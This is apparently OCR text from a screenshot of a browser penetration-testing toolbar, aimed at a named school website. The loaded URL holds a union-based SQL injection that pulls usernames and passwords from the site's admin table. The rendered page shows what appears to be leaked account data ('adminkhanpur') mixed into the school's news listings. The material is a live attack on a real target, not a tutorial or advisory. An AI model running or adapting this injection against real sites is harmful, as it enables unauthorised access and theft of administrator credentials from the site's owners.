 Laureate Business School - ad...
www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(username,password),4,
leatures
Offensive Security Aircrack-ng BackTrack Linux Exploit-DB
INT SQL XSS Encryption Encoding Other
Load URL http://www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(username,password),4,5,6 from admin--
Split URL
Execute
Enable Post data Enable Referrer
About us Admissions Academics Examinations Campus life Trainings Seminars Downloads Alumni
Presentations Schedule Fall 2011
External evaluation of Fi...
Mar
22
Change of Premises & Schedule for
start of Spring 2012 Sem...
View All
adminkhanpur
4